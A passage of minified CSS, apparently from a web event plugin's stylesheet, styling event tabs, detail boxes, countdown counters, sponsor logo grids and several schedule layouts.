30px;padding:0;font-weight:600;font-size:1rem;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;background-color:#fff}.gt-event-section-tabs .gt-event-tabs .gt-flex-menu{margin-top:-3px}.gt-event-section-tabs .gt-event-tabs>li{position:relative;display:inline-flex;flex:1}.gt-event-section-tabs .gt-event-tabs>li>a,.gt-event-section-tabs .gt-event-tabs>li>a:visited{color:#4a4a4a;padding:30px 30px;display:block;border-right:1px solid #eee;position:relative;border-bottom:1px solid #eaeaea;width:100%}.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after{height:0;width:100%;position:absolute;bottom:-1px;left:0;content:'';display:block;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li>a.active:after,.gt-event-section-tabs .gt-event-tabs>li>a.active:visited:after,.gt-event-section-tabs .gt-event-tabs>li>a:focus:after,.gt-event-section-tabs .gt-event-tabs>li>a:hover:after{height:3px;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-event-section-tabs .gt-event-tabs>li:last-child>a,.gt-event-section-tabs .gt-event-tabs>li:last-child>a:visited{border-right:0}.gt-event-section-tabs .gt-content p:last-child{margin-bottom:0}.gt-content-detail-box>ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li{display:flex;align-items:flex-start;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:25px}.gt-content-detail-box>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-content-detail-box>ul>li>.gt-icon{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:60px}.gt-content-detail-box>ul>li>.gt-icon>svg{width:28px}.gt-content-detail-box>ul>li>.gt-icon>img{max-width:100%}.gt-content-detail-box>ul>li>.gt-content{width:100%}.gt-content-detail-box>ul>li>.gt-content>.gt-title{text-transform:uppercase;margin-bottom:2px;font-weight:600;font-size:.7692rem;letter-spacing:1px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner{font-size:.9231rem;color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner p:last-child{margin-bottom:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner a,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:visited{color:#888}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul{list-style:none;display:inline-flex;flex-wrap:wrap;margin:0;padding:0}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:after{content:',';margin-right:4px}.gt-content-detail-box>ul>li>.gt-content>.gt-inner>ul>li:last-child:after{display:none;margin-right:0}.gt-content-detail-box>ul>li.gt-event-counter{color:#fff;margin:-30px -30px 25px;padding:0 30px;text-align:center;justify-content:center;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time{display:flex;flex-wrap:wrap;align-items:center}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div{padding:30px 0 25px;flex:1;position:relative;border-right:1px solid rgba(0,0,0,.05)}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div:last-child{border-right-width:0}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-count{font-size:2.154rem;line-height:2.154rem;font-weight:300;margin-bottom:5px}.gt-content-detail-box>ul>li.gt-event-counter>.gt-content .gt-event-starting-time>div>.gt-title{font-weight:600;text-transform:uppercase}.gt-content-detail-box>ul>li.gt-repeat-dates ul{list-style:none;padding:0;margin:0}.gt-content-detail-box>ul>li.gt-repeat-dates ul li{margin:-3px}.gt-content-detail-box>ul>li.gt-repeat-dates ul li span{padding:3px}.gt-content-detail-box>ul>li.gt-repeat-dates ul li span:last-child:before{content:'-';margin-right:6px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner{font-size:1.077rem}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul{margin:-5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li{padding:5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li:after{display:none}.gt-content-detail-box+.gt-add-to-calendar{margin-top:40px}.gt-event-buttons ul{list-style:none;padding:0;margin:0}.gt-event-buttons ul li{margin-bottom:5px}.gt-event-buttons ul li:last-child{margin-bottom:0}.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited{display:block;color:#fff;padding:20px 30px;font-weight:500;border-radius:5px;text-transform:uppercase;border:2px solid #000}.gt-get-event-content .gt-event-sponsors .gt-columns{justify-content:center}.gt-event-sponsors>.gt-columns>.gt-col a,.gt-event-sponsors>.gt-columns>.gt-col a:visited{display:block}.gt-event-sponsors .gt-grayscale-true{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.gt-event-sponsors.gt-type-1.gt-style-1{position:relative}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;box-shadow:5px 5px 15px -3px rgba(0,0,0,.1);height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo{border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;background-color:rgba(0,0,0,.05);padding:15px;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner{height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo{box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-schedule .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-schedule-tabs{margin:-30px -30px 30px;padding:0 30px;border-top-left-radius:5px;border-top-right-radius:5px;display:flex}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:visited{font-weight:600;padding:20px 20px;text-transform:uppercase;display:block;color:#fff;border-right:1px solid rgba(0,0,0,.05)}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:last-child{border-right:0}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active:visited{background-color:rgba(0,0,0,.05)}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-schedule-tabs{margin:-7.5px -7.5px 37.5px;padding:0;justify-content:center;display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li{padding:7.5px;position:relative}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited{margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{border:0;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #f6f6f6;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel{margin-bottom:1px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-schedule-tabs{margin:-5px 0 1px;padding:0;list-style:none}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active:visited{background:#f6f6f6;color:#222}.gt-event-schedule.gt-style-4>.gt-item{margin:0 0 30px}.gt-event-schedule.gt-style-4>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-4>.gt-item>ul{list-style:none;padding:0;margin:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border:1px solid #eaeaea;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li{background-color:#fff;border-bottom:1px solid #eaeaea;padding:30px;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-4>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item{margin:0 0 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-5>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li{padding:30px;border-bottom:1px solid #eaeaea;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-5>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-event-schedule.gt-style-6>.gt-item{margin:0 15px 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden;width:calc(100% - 30px);min-width:calc(50% - 30px);flex:1}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-6>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li{padding:30px;display:flex;border-bottom:1px solid #eaeaea;align-items:flex-start}.gt-event-schedule.gt-style-6>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content 